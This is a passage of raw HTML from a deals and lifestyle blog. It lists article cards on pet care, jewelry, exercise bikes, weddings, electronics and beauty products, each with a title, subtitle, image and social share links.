			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
